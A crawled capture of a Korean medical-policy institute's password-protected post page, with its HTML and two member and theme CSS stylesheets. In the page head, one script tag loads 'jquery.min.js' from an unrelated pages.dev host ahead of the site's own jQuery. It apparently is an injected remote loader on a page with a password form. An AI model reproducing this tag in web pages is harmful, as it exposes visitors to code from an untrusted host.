

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rihp.re.kr/bbs/password.php?w=s&bo_table=policy_investigation&wr_id=121&sst=wr_datetime&sod=desc&sop=and&page=1
body_size: 3928
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=1,user-scalable=yes">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="8L2Q9qoidz9etQehRn2tLe8jhUkcYc3HvJRwT7bGk4c" />

<meta name="description"  content="의료정책연구원" />
<meta name="keywords" content="대한의사협회 보건의료정책연구기관">
<link rel="canonical" href="https://rihp.re.kr" />
<meta property="og:title" content="의료정책연구원" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://rihp.re.kr" />
<meta property="og:image" content="https://rihp.re.kr/img/site_img.jpg" />
<meta property="og:site_name" content="의료정책연구원" />
<meta property="og:description" content="대한의사협회 보건의료정책연구기관" />


<title>비밀번호 입력 | 의료정책연구원</title>
<link rel="shortcut icon" href="https://rihp.re.kr/img/favicon_new.png">
<link rel="stylesheet" href="https://rihp.re.kr/js/font-awesome/css/font-awesome.min.css?ver=191206">
<link rel="stylesheet" href="https://rihp.re.kr/skin/member/basic/style.css?ver=191206">
<link rel="stylesheet" href="https://rihp.re.kr/theme/basic/css/default.css?ver=191206">
<!--[if lte IE 8]>
<script src="https://rihp.re.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언.
var g5_url       = "https://rihp.re.kr";
var g5_bbs_url   = "https://rihp.re.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "policy_investigation";
var g5_sca       = "";
var g5_editor    = "";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://rihp.re.kr/js/jquery-1.12.4.min.js"></script>
<script src="https://rihp.re.kr/js/jquery-migrate-1.4.1.min.js"></script>
<script src="https://rihp.re.kr/js/jquery.menu.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/common.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/wrest.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/placeholders.min.js"></script>
</head>
<body>

<!-- 비밀번호 확인 시작 { -->
<div id="pw_confirm" class="mbskin">
    <h1></h1>
    <p>
                <strong>비밀글 기능으로 보호된 글입니다.</strong>
        작성자와 관리자만 열람하실 수 있습니다.<br> 본인이라면 비밀번호를 입력하세요.
            </p>

    <form name="fboardpassword" action="https://rihp.re.kr/bbs/password_check.php" method="post">
    <input type="hidden" name="w" value="s">
    <input type="hidden" name="bo_table" value="policy_investigation">
    <input type="hidden" name="wr_id" value="121">
    <input type="hidden" name="comment_id" value="">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="page" value="1">

    <fieldset>
        <label for="pw_wr_password" class="sound_only">비밀번호<strong>필수</strong></label>
        <input type="password" name="wr_password" id="password_wr_password" required class="frm_input required" size="15" maxLength="20" placeholder="비밀번호">
        <input type="submit" value="확인" class="btn_submit">
    </fieldset>
    </form>

</div>
<!-- } 비밀번호 확인 끝 -->

<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/skin/member/basic/style.css?ver=191206
body_size: 25250
content:
@charset "utf-8";

/* ### 기본 스타일 커스터마이징 시작 ### */

/* 버튼 */
.mbskin a.btn01 {}
.mbskin a.btn01:focus, .mbskin .btn01:hover {}
.mbskin a.btn02 {}
.mbskin a.btn02:focus, .mbskin .btn02:hover {}
.mbskin .btn_confirm {} /* 서식단계 진행 */
.mbskin .btn_submit {}
.mbskin button.btn_submit {}
.mbskin fieldset .btn_submit {}
.mbskin .btn_cancel {}
.mbskin button.btn_cancel {}
.mbskin .btn_cancel:focus, .mbskin .btn_cancel:hover {}
.mbskin a.btn_frmline, .mbskin button.btn_frmline {} /* 우편번호검색버튼 등 */
.mbskin button.btn_frmline {}
.mbskin .win_btn {overflow:hidden;} /* 새창용 */
.mbskin button.btn_white{background:#fff;color:#222;font-size:17px;border:1px solid #ddd;font-weight:800;line-height:58px;}
.mbskin button.btn_gray{background:#8d8f91;color:#fff;font-size:17px;border:1px solid #8d8f91;font-weight:800;line-height:58px;}
.mbskin button.btn_gray:hover{border:1px solid #7e8184; background-color:#7e8184;}

.mbskin .length02 button {width:49%;float:left;}
.mbskin .length03 button {width:32%;float:left;}

.mbskin.memberBox .length02 button + button{margin-left:2%}
.mbskin.memberBox .length03 button + button{margin-left:2%}
.mbskin .win_btn input {}
.mbskin .win_btn a {}
.mbskin .win_btn a:focus, .mbskin .win_btn a:hover {}

/* 게시판용 버튼 */
.mbskin a.btn_b01 {}
.mbskin a.btn_b01:focus, .mbskin .btn_b01:hover {}
.mbskin a.btn_b02 {}
.mbskin a.btn_b02:focus, .mbskin .btn_b02:hover {}
.mbskin a.btn_admin {} /* 관리자 전용 버튼 */
.mbskin a.btn_admin:focus, .mbskin a.btn_admin:hover {}

/* 기본박스 */
.mbskin {position:relative;margin:100px auto 0;width:360px;text-align:center}
.mbskin:after {right:10px;left:auto;
  -webkit-transform:skew(8deg) rotate(3deg);
    -moz-transform:skew(8deg) rotate(3deg);
    -ms-transform:skew(8deg) rotate(3deg);
     -o-transform:skew(8deg) rotate(3deg);
      transform:skew(8deg) rotate(3deg)}
.mbskin .mbskin_box{border:1px solid #ccc;background:#fff}
.mbskin .frm_input {width:100%}
.mbskin .frm_input.twopart_input{width:60%}
.mbskin .frm_input.twopart_input + .btn_frmline{width:39%;float:right;margin-left:1%;height:55px}
.mbskin .btn_submit {width:100%;margin:10px 0 0;height:45px;font-weight:bold;font-size:1.25em}
.mbskin h1 {margin:60px 0 30px;font-size:2em}


/* 기본테이블 */
.mbskin .tbl_head01 {}
.mbskin .tbl_head01 caption {}
.mbskin .tbl_head01 thead th {}
.mbskin .tbl_head01 thead a {}
.mbskin .tbl_head01 thead th input {} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.mbskin .tbl_head01 tfoot th {}
.mbskin .tbl_head01 tfoot td {}
.mbskin .tbl_head01 tbody th {}
.mbskin .tbl_head01 td {}
.mbskin .tbl_head01 a {}
.mbskin td.empty_table {}

/* 폼 테이블 */
.mbskin table {}
.mbskin caption {}
.mbskin .frm_info {}
.mbskin .frm_file {}

.mbskin .tbl_frm01 {}
.mbskin .tbl_frm01 th {width:85px}
.mbskin .tbl_frm01 td {}
.mbskin .tbl_frm01 textarea, .mb_skin tbl_frm01 .frm_input {}
.mbskin .tbl_frm01 textarea {}
.mbskin .tbl_frm01 a {}

/* 필수입력 */
.mbskin .required, .mbskin textarea.required {}

/* 테이블 항목별 정의 */
.mbskin .td_board {}
.mbskin .td_chk {}
.mbskin .td_date {}
.mbskin .td_datetime {}
.mbskin .td_group {}
.mbskin .td_mb_id {}
.mbskin .td_mng {}
.mbskin .td_name {}
.mbskin .td_nick {}
.mbskin .td_num {}
.mbskin .td_numbig {}

.mbskin .txt_active {}
.mbskin .txt_expired {}

.tit_memSub{font-size:17px;text-align:left;letter-spacing:-0.05em;}
.info_memSub{text-align:left;margin-bottom:1em}

/* ### 기본 스타일 커스터마이징 끝 ### */
/* 회원가입 약관 */
#p_register.mbskin.memberBox{max-width:710px;margin-bottom:100px}
#p_register h1{margin:0 auto 40px}
.register {margin:0 auto}
.register:after {display:block;visibility:hidden;clear:both;content:""}
.register .btn_confirm .btn_submit,
.register .btn_confirm .btn_close {float:left;height:50px !important;width:49.5%;font-weight:bold;font-size:1.083em}
.register .btn_confirm {text-align:left}
.register .btn_confirm .btn_submit {margin-left:1%}

#fregister p {position:relative;text-align:center;color:#fff;height:50px;line-height:50px;font-size:1.1em;background:#f2838f;margin:0 0 10px;border-radius:5px;font-weight:bold}
#fregister p:before {content:"";position:absolute;top:0;left:0;width:5px;height:50px;border-radius:5px 0 0 5px;background:#da4453}
#fregister p i {font-size:1.2em;vertical-align:middle}
#fregister section {padding:10px 0 30px;position:relative;border-radius:3px}
#fregister_chkall {position:relative;text-align:center;background:#f5f7fa;line-height:58px;border:1px solid #ddd;margin-bottom:30px}
#fregister h2 {padding:0 25px 20px;}
#fregister textarea {display:block;padding:20px;width:100%;height:150px;background:#fff;line-height:1.7em;color:#999;font-size:14px;border:1px solid #ddd;resize: none;}
#fregister_private {position:relative}
#fregister_private div {background:#fff}
#fregister_private table {width:100%;border-collapse:collapse}
#fregister_private table caption {position:absolute;font-size:0;line-height:0;overflow:hidden}
#fregister_private table th {background:#f5f7fa;width:33.33%;color:#222;font-size:14px;padding:20px 10px;border:1px solid #ddd}
#fregister_private table td {border:1px solid #ddd;padding:20px 9px;border-top:0;color:#999;font-size:13px;}

.fregister_agree {position:absolute;top:0;left:0}
.fregister_agree input[type="checkbox"] + label {color:#666;font-size:14px;display:block;}
.fregister_agree input[type="checkbox"] + label:hover {color:#666}
.fregister_agree input[type="checkbox"] + label span {position:absolute;top:15px;left:0;width:19px;height:16px;display:block;background:#fff;overflow:visible;background:url('/img/member/ic_check_off.png') no-repeat 0 50%;}
.fregister_agree input[type="checkbox"]:checked + label {color:#000}
.fregister_agree input[type="checkbox"]:checked + label span {background:url('/img/member/ic_check.png') no-repeat 0 50%;}
.fregister_agree.chk_all input[type="checkbox"] + label span {position:relative;top:2px;display:inline-block;margin-right:5px}

.chk_li {padding-left:20px}
.password_diffrent {color:#e20A0A; display:none;}
.id_password_diffrent {color:#e20A0A; display:none;}
.birthday_alert {color:#e20A0A; display:none;}

#sns_register .login-sns,
#sns_register h2 {border:0 !important}

/* 회원가입 입력 */
#register_form {background:#fff;margin-bottom:20px}
#register_form h2 {border-bottom:1px solid #666;padding-bottom:8px;}
.register_form_inner {}
.register_form_inner ul {padding:20px 0}
.form_01 .register_form_inner li{margin-bottom:7px}
.register_form_inner label {display:block;margin-bottom:15px;line-height:24px;text-align:left;font-size:15px;color:#444;font-weight:700;}
.mbskin.memberBox .register_form_inner .frm_input{height:55px}

#fregisterform #msg_certify {margin:5px 0 0;padding:5px;border:1px solid #dbecff;background:#eaf4ff;text-align:center}
#fregisterform .frm_address {margin:0 0 10px}
#fregisterform #mb_addr3 {display:inline-block;margin:5px 0 0;vertical-align:middle}
#fregisterform #mb_addr_jibeon {display:block;margin:5px 0 0}
#fregisterform .btn_confirm {text-align:center}
#fregisterform .form_01 div {margin:0 0 10px;border:none;}
#fregisterform .captcha {display:block;margin:5px 0 0}
#fregisterform .reg_mb_img_file img {max-width:100%;height:auto}
#reg_mb_icon, #reg_mb_img {float:right}
.mbskin.memberBox #fregisterform .chk_box label{margin:0}
.mbskin.memberBox #fregisterform .chk_box label span{position:relative;top:3px}
.mbskin.memberBox #fregisterform .chk_box .chk_li{padding-left:10px;float:left;}
.mbskin.memberBox #fregisterform .chk_box .tooltip_icon{line-height:1em;margin-left:10px}
.mbskin.memberBox #fregisterform .chk_wrap{margin-bottom:80px}
.chk_wrap > li {padding:10px 0 3px}

/* 회원가입 완료 */
#reg_result {padding:40px 30px;text-align:center;background:#edf3fc;border:1px solid #d6e2f4;border-radius:5px}
#reg_result h2 {font-size:2em;margin:0 0 20px}
#reg_result h2 strong {color:#ed6478}
#reg_result #result_email {margin:20px 0;padding:10px 50px;border-top:1px solid #e9e9e9;border-bottom:1px solid #dde4e9;background:#fff;line-height:2em}
#reg_result #result_email span {display:inline-block;width:150px}
#reg_result #result_email strong {color:#e8180c;font-size:1.2em}
#reg_result p {line-height:1.8em}
#reg_result .result_txt {text-align:center}
#reg_result .btn_confirm {margin:50px 0}
#reg_result i {font-size:3em}
#reg_result .reg_result_p {font-size:1.25em;margin:0 0 10px;color:#3684fa}
#reg_result .reg_result_p span{color:#f52f42}

.btn_confirm_reg {margin:50px 0;text-align:center}
.reg_btn_submit {display:inline-block;background:#3a8afd;color:#fff;text-align:center;border-radius:3px;width:280px;height:57px;line-height:57px;font-size:1.2em;margin:0 auto;font-weight:bold}

.mb_log_cate h2 {width:50%;float:left;padding:20px 0;text-align:center}
.mb_log_cate .join {width:50%;float:left;padding:20px 0;text-align:center;background:#f7f7f7;color:#6e6e6e}
.mb_log_cate:after {display:block;visibility:hidden;clear:both;content:""}

.tooltip_icon {display:inline-block;vertical-align:baseline;color:#b3b5b8;border:0;font-size:1.4em;background:transparent;cursor:pointer;line-height:1em;margin-left:10px}
.tooltip_icon:hover {color:#448bf5}
.tooltip {position:relative;width:auto;color:#fff;background:#000;padding:10px;font-size:small;line-height:18px;display:none;position:absolute;z-index:9;font-weight:normal;margin-left:15px;margin-top:10px}
.tooltip:before {content:"";position:absolute;top:0;left:-10px;width:0;height:0;border-style:solid;border-top:0px solid transparent;border-bottom:10px solid transparent;border-left:0;border-right:10px solid #000}


/* 아이디/비밀번호 찾기 */
#find_info #mb_hp_label {display:inline-block;margin-left:10px}
#find_info h1{margin-top:0}
#find_info p {line-height:1.5em}
#find_info #mb_email {margin:10px 0}
#find_info #captcha{margin-bottom:2em}

/* 로그인 */
#mb_login{}
.mbskin.memberBox {max-width:552px;width:auto;}
.mbskin.memberBox .mbskin_box{padding:80px;}
#mb_login h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.mbskin.memberBox h2{}
#login_fs {padding-top:50px}
.mbskin.memberBox .frm_input {margin:0 0 10px;height:60px}
.mbskin.memberBox .frm_input.mb15 {margin-bottom:15px}
.mbskin.memberBox .btn_submit {margin:0 0 26px;font-size:17px;border-radius:0;height:60px}
#mb_login.mbskin.memberBox .chk_box label{display:block;text-align:left;font-size:13px;line-height:1.2em;margin-bottom:30px;}
#mb_login.mbskin.memberBox .chk_box label span{width:13px;height:13px;margin-right:6px;border:2px solid #999;background:none;border-radius:3px;margin-top:1px}
#mb_login.mbskin.memberBox .chk_box label:hover{color:#999}
#mb_login.mbskin.memberBox .chk_box input[type="checkbox"]:checked + label span {background:url(./img/chk.png) no-repeat 50% 50% #3a8afd;border-color:#1471f6;border-radius:3px}

#login_info {}
#login_info:after {display:block;visibility:hidden;clear:both;content:""}
#login_info a{display:inline-block;color:#999;font-size:13px;}
#login_info a + a:before{display:inline-block;content:'';width:1px;height:10px;margin:0 15px;background:#ddd;}
#login_info .login_if_auto {float:left}
#login_info .login_if_auto label {vertical-align:baseline;padding-left:5px}
#login_info .login_if_lpl {float:right}
#login_password_lost {display:inline-block;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;padding:2px 5px;line-height:20px}

#mb_login_notmb {margin:30px auto;padding:20px 30px}
#mb_login_notmb h2 {font-size:1.25em;margin:20px 0 10px}
#guest_privacy {border:1px solid #ccc;text-align:left;line-height:1.6em;color:#666;background:#fafafa;padding:10px;height:150px;margin:10px 0;overflow-y:auto}
#mb_login_notmb .btn_submit {display:block;text-align:center;line-height:45px}

#mb_login_od_wr {margin:30px auto;padding:20px 30px}
#mb_login_od_wr h2 {font-size:1.25em;margin:20px 0 10px}
#mb_login_od_wr .frm_input {margin:10px 0 0}
#mb_login_od_wr p {background:#f3f3f3;margin:20px 0 0;padding:15px 20px;line-height:1.5em}

#mb_login #sns_login {margin-top:0;border-color:#edeaea;padding:25px}
#mb_login #sns_login:after {display:block;visibility:hidden;clear:both;content:""}
#mb_login #sns_login h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#mb_login #sns_login .sns-wrap {margin:0 !important}
#mb_login #sns_login .sns-icon {width:49% !important;float:left !important}
#mb_login #sns_login .sns-icon:nth-child(odd) {margin-right:2%}
#mb_login #sns_login .txt {font-size:0.95em;padding-left:5px !important;border-left:0 !important}

/* 쪽지 */
.memo_list {border-top:1px solid #ececec}
.memo_list li {border-bottom:1px solid #ececec;background:#fff;padding:10px 15px;list-style:none;position:relative}
.memo_list li:after {display:block;visibility:hidden;clear:both;content:""}
.memo_list li.read {background:#f6f6f6}
.memo_list li.empty_li {text-align:center;padding:20px 0;color:#666}

.memo_list .memo_li {float:left}
.memo_list .profile_big_img {position:relative;margin-right:15px}
.memo_list .profile_big_img img {border-radius:50%;width:52px;height:52px}
.memo_list .memo_li.memo_name {padding-top:5px;float:none}
.memo_list .memo_preview a{display:block;margin-right:30px;padding-top:10px;font-weight:normal !important;font-size:1.2em}
.memo_list .memo_preview a:hover{text-decoration:underline}
.memo_list .memo_name a,
.memo_list .memo_name .sv_wrap {font-weight:bold}
.memo_list .no_read {position:absolute;bottom:0;right:0;display:inline-block;background:#3a8afd;border:1px solid #e1edff;text-indent:-9999px;border-radius:10px;width:10px;height:10px;box-shadow:0 0 10px 3px #9ec3f9}
.memo_list .no_read {animation:blinker 1s linear infinite}

@keyframes blinker {
	50% {opacity:0}
	}

#memo_list h1#win_title {padding:10px 10px 10px 20px}
#memo_list .memo_datetime {font-size:0.92em;color:#888d92}
#memo_list .memo_del {position:absolute;right:15px;top:15px;padding:10px;color:#c7c9cb;font-size:1.4em}
#memo_list .memo_cnt {margin-top:5px;font-weight:normal;display:inline-block;font-size:1.2em}
#memo_list .pg_wrap {margin-top:10px;width:100%;float:inherit;text-align:center}

#memo_view_contents {margin-bottom:20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}
#memo_view_contents h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#memo_view_ul {margin:0;list-style:none;background:#f6f6f6}
#memo_view_ul:after {display:block;visibility:hidden;clear:both;content:""}
.memo_view_li {position:relative;/*padding:10px;float:left;width:50%*/}

.memo_view_li .profile_img img {display:none}
.memo_from {position:relative;background:#fff;border-bottom:1px solid #ececec;padding:15px 20px}
.memo_from li {float:left}
.memo_from li.memo_profile img {width:40px;height:40px;border-radius:50%}
.memo_from li:first-child {margin-right:10px}
.memo_from li.memo_view_nick {width:80%}
.memo_from li.memo_view_nick a {font-weight:bold !important}
.memo_from li.memo_view_date {display:block;color:#555;line-height:24px}
.memo_from li.memo_op_btn {position:absolute}
.memo_from li.list_btn {right:53px;}
.memo_from li.del_btn {right:15px;padding}
.memo_from:after {display:block;visibility:hidden;clear:both;content:""}

.memo_btn {width:100%}
.memo_btn a {display:inline-block;width:50%;font-size:1em;color:#888d92;padding:20px}
.memo_btn a.btn_right {float:right;text-align:right}
.memo_btn a i {font-size:1.2em;color:#acabab;vertical-align:bottom}

#memo_view p {padding:10px;min-height:150px;height:auto !important;height:150px;background:#fff;line-height:1.8em}
#memo_view textarea {height:100px}

#memo_write .form_01 {padding:20px;border-top:1px solid #ececec}

.reply_btn {display:inline-block;width:150px;height:45px;line-height:50px;padding:0 10px;font-weight:bold;background:#3a8afd;color:#fff;border-radius:3px;vertical-align:bottom;margin-right:5px}
#memo_write .reply_btn {font-size:1em}

/* 스크랩 */
#scrap li:after {display:block;visibility:hidden;clear:both;content:""}
#scrap li {position:relative;padding:20px;border-bottom:1px solid #ececec}
#scrap .scrap_tit {font-weight:bold;display:block;font-size:1.083em;margin-bottom:10px;line-height:1.3em}
#scrap .scrap_cate {float:left;display:block;color:#ac92ec;background:#eeeaf8;padding:3px;border-radius:3px;font-size:0.92em;margin-right:10px}
#scrap .scrap_datetime {color:#777;line-height:18px}
#scrap .scrap_del {position:absolute;top:15px;right:15px;font-size:18px;color:#c7c9cb}
#scrap .scrap_del:hover {color:#3a8afd}

#scrap_do .new_win_con {padding:0 20px}
#scrap_do textarea {width:100%;height:100px}
#scrap_do .scrap_tit {margin-bottom:10px;background:#f3f3f3;padding:10px 15px;font-size:1.2em;font-weight:bold}
#scrap_do label {display:block;margin:0 0 5px;font-size:1em}
#scrap_do .win_btn:after {display:block;visibility:hidden;clear:both;content:""}
#scrap .win_btn, #scrap_do .win_btn {margin:20px 0;text-align:center}
#scrap_do .win_btn .btn_submit {float:inherit}
#scrap_do .win_desc {margin:0 20px}

/*포인트*/
#point {text-align:center}
#point h1 {text-align:left}
#point .point_all {margin:20px 20px 15px;border-radius:5px;background:#edf3fc;border:1px solid #d6e2f4;color:#485172;font-size:1.083em}
#point .point_all:after {display:block;visibility:hidden;clear:both;content:""}
#point .point_all li {float:left;width:50%;padding:20px;text-align:left}
#point .point_all li span {float:right;color:#485172;font-weight:bold}
#point .point_all li:last-child {border-left:1px solid #d6e2f4}
#point .point_all .full_li {width:100%;border-bottom:1px solid #d6e2f4;text-align:left}
#point .point_all .full_li span {color:#000;font-weight:bold;font-size:1.2em}
#point .point_status{background:#737373;border:0;color:#fff;font-weight:bold;font-size:1.083em;text-align:left}
#point .point_status:after {display:block;visibility:hidden;clear:both;content:""}
#point .point_status span{margin-left:10px;float:right}

.point_list {}
.point_list li:first-child {border-top:1px solid #ececec}
.point_list li {border-bottom:1px solid #ececec;background:#fff;padding:15px;list-style:none;position:relative}
.point_list li:after {display:block;visibility:hidden;clear:both;content:""}

.point_list .point_use {background:#f6f6f6}
.point_list .point_use .point_num {font-size:1.25em;color:#ff4f76;font-weight:bold;float:right}
.point_list .point_num {font-size:1.25em;color:#3a8afd;font-weight:bold;position:absolute;right:15px;top:25px}
.point_list .point_top {line-height:15px;margin:0 0 5px}
.point_list .point_top:after {display:block;visibility:hidden;clear:both;content:""}
.point_list .point_tit {font-weight:bold;float:left;font-size:1.083em;display:block}
.point_list .point_date1 {float:left;color:#888d92}
.point_list .point_date {float:left;color:#888d92}
.point_list .txt_expired {color:red;margin-left:5px}

#point .pg_wrap {width:100%;float:inherit;text-align:center}
#point .btn_close {margin:20px auto}

/* 회원 비밀번호 확인 */
#mb_confirm {margin-bottom:30px}
#mb_confirm h1 {margin:0 0 30px;}
#mb_confirm p {padding:10px 0 40px;border-bottom:1px solid #e9e9e9;line-height:1.4em;color:#656565;text-align:left}
#mb_confirm p strong {display:block;color:#3ca1ff;margin:0 0 5px}
#mb_confirm fieldset {padding:30px 0 0;text-align:left}
#mb_confirm fieldset .frm_input {background-color:#fff !important}
#mb_confirm label {letter-spacing:-0.1em}
#mb_confirm_id {display:block;margin:5px 0 10px;font-weight:bold}
#mb_confirm .confirm_id {font-size:0.92em;color:#666}


/* 비밀글 비밀번호 확인 */
#pw_confirm h1 {margin:60px 20px 30px;font-size:2em}
#pw_confirm p {padding:0 20px 40px;border-bottom:1px solid #e9e9e9;font-size:1.083em;line-height:1.4em;color:#656565}
#pw_confirm p strong {display:block;color:#3ca1ff;font-size:1.167em;margin:0 0 5px}
#pw_confirm fieldset {padding:50px;text-align:center}
#pw_confirm fieldset .frm_input {background-color:#fff !important}
#pw_confirm label {letter-spacing:-0.1em}
#pw_confirm_id {display:inline-block;margin-right:20px;font-weight:bold}
#mb_confirm_id {}

/* 폼메일 */
#formmail textarea {height:100px}
#formmail .formmail_flie {position:relative}
#formmail .formmail_flie .file_wr {border:1px solid #ccc;background:#fff;color:#000;vertical-align:middle;border-radius:3px;padding:5px;height:40px;margin:0}
#formmail .lb_icon {position:absolute;top:1px;left:1px;border-radius:3px 0 0 3px;height:38px;line-height:38px;width:40px;background:#fff;text-align:center;color:#b2b2b2}
#formmail .frm_file {padding-left:50px}
#formmail .frm_info {color:#3497d9;font-size:0.92em}
.chk_box {position:relative}
.chk_box input[type="radio"] {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box input[type="radio"] + label {position:relative;padding-left:23px;display:inline-block;color:#676e70}
.chk_box input[type="radio"] + label span {position:absolute;top:0;left:0;width:15px;height:15px;display:block;background:#f7f8f9;border:1px solid #cdd6df;border-radius:50%}
.chk_box input[type="radio"]:checked + label {color:#3a8afd}
.chk_box input[type="radio"]:checked + label span {border-color:#3a8afd}
.chk_box input[type="radio"]:checked + label span:before {width:7px;height:7px;background:#3a8afd;content:'';position:absolute;top:3px;left:3px;border-radius:50%}
.chk_box input[type="checkbox"] + label {color:#666;font-size:14px;display:block;}
.chk_box input[type="checkbox"] + label:hover {color:#666}
.chk_box input[type="checkbox"] + label span {float:left;width:19px;height:16px;display:block;background:url('/img/member/ic_check_off.png') no-repeat 0 50%;}
.chk_box input[type="checkbox"]:checked + label {color:#000}
.chk_box input[type="checkbox"]:checked + label span {background:url('/img/member/ic_check.png') no-repeat 0 50%;}
.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_wrap{text-align:left;}


/* 자기소개 */
#profile h1 a {}
#profile table {margin-bottom:0}
#profile table th {text-align:left;padding:10px;width:100px}
#profile section {color:#6794d3;background:#fff;padding:10px;border:1px solid #eee;margin:10px 0}
#profile h2 {margin:0 0 5px}
#profile .profile_name {text-align:center;font-weight:bold}
#profile .my_profile_img {display:block;margin:20px 0 5px}
#profile .my_profile_img img {border-radius:50%}
#profile .profile_img img {border-radius:50%}
#profile .profile_name .sv_wrap {font-weight:bold;text-align:left}

@media screen and (max-width: 980px){
	#p_register.mbskin.memberBox{width:80%;margin:80px auto}
	#p_register.mbskin.memberBox .mbskin_box{padding:50px}
}

@media screen and (max-width: 680px){
	.mbskin.memberBox{width:80%;margin:80px auto}
	.mbskin.memberBox .mbskin_box{padding:50px}
	#fregister_private table td br{display:none;}
}

@media screen and (max-width: 480px){
	#p_register.mbskin.memberBox{width:90%;margin:50px auto}
	#p_register.mbskin.memberBox .mbskin_box{padding:30px 20px}
	.mbskin.memberBox{width:90%;margin:50px auto}
	.mbskin.memberBox .mbskin_box{padding:30px 20px}
	.mbskin.memberBox .tit_logo{max-width:80%;margin:0 auto;}
	#p_register h1{margin-bottom:0}
	#login_fs{padding-top:25px}
	.mbskin.memberBox .frm_input{height:42px;margin-bottom:6px;}
	.mbskin.memberBox .frm_input.mb15{margin-bottom:10px;}
	.mbskin.memberBox .chk_box label{font-size:12px}
	.mbskin.memberBox .btn_submit{height:42px;margin:0 0 10px}
	.mbskin.memberBox .btn_gray{height:42px;margin:0 0 10px;line-height:40px;}
	#login_info a{font-size:12px;}
	.tit_memSub{margin-top:2em;font-size:15px}
	.info_memSub br{display:none;}
	.mbskin button.btn_white{line-height:40px}
	#find_info #captcha.m_captcha{width:100%;position:relative;}
	#find_info #captcha.m_captcha audio{width:60%;float:left;height:42px;}
	#find_info #captcha.m_captcha #captcha_img{width:39%;float:right;height:42px;margin:0}
	#captcha #captcha_img{width:31%}
	#find_info #captcha.m_captcha #captcha_key{height:40px;}
	#captcha #captcha_key{width:32%}
	#find_info #captcha.m_captcha #captcha_reload{}
	#fregister section{padding:0;}
	.fregister_agree input[type="checkbox"] + label span{top:3px}
	#fregister h2{padding:0 25px 10px}
	#fregister_private table th{padding:10px 5px;font-size:12px}
	#fregister_private table td{padding:10px 5px;font-size:12px}
	#fregister_chkall{margin:10px 0 15px;line-height:38px}
	.fregister_agree input[type="checkbox"] + label{font-size:12px;}
	.register_form_inner ul{padding-bottom:0}
	.mbskin.memberBox #fregisterform .chk_wrap{margin-bottom:20px}
	.mbskin.memberBox #fregisterform .chk_box .chk_li{padding-left:0;letter-spacing:-0.05em;}

	.register_form_inner label{font-size:13px;margin-bottom:5px}
	.mbskin.memberBox .register_form_inner .frm_input{height:40px}
	.mbskin .frm_input.twopart_input + .btn_frmline{height:40px}
	.mbskin.memberBox #fregisterform .chk_box .tooltip_icon{margin-left:5px;}
}

--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/default.css?ver=191206
body_size: 51444
content:
@charset "utf-8";
@import url('font/NotoSansKR.css');

/* 초기화 */
html {overflow-y:scroll}
body {margin:0;padding:0;font-size:15px;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;background:#fff;color:#222}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
img{max-width:100%}
h1, h2, h3, h4, h5, h6 {font-size:1em;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}

ul, dl,dt,dd {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle;font-size:1em}
input, button {margin:0;padding:0;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
input[type="submit"] {cursor:pointer}
button {cursor:pointer}

textarea, select {font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a {color:#000;text-decoration:none}

*, :after, :before {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

input[type=text],input[type=password], textarea {
-webkit-transition:all 0.30s ease-in-out;
-moz-transition:all 0.30s ease-in-out;
-ms-transition:all 0.30s ease-in-out;
-o-transition:all 0.30s ease-in-out;
outline:none;
}

input[type=text]:focus,input[type=password]:focus, textarea:focus,select:focus {
-webkit-box-shadow:0 0 5px #9ed4ff;
-moz-box-shadow:0 0 5px #9ed4ff;
box-shadow:0 0 5px #9ed4ff !important;
border:1px solid #558ab7 !important;
}

.placeholdersjs {color:#aaa !important}

.t_bold{font-weight:bold;}

/* 레이아웃 크기 지정 */
/*#hd_pop,*/
#hd_wrapper,
.inner,
#ft_wr {max-width:1260px;margin:0 auto;padding:0 30px;box-sizing:border-box;}
.inner{position:relative;}

/* 팝업레이어 */
#hd_pop {z-index:1000;position:relative;margin:0 auto;height:0}
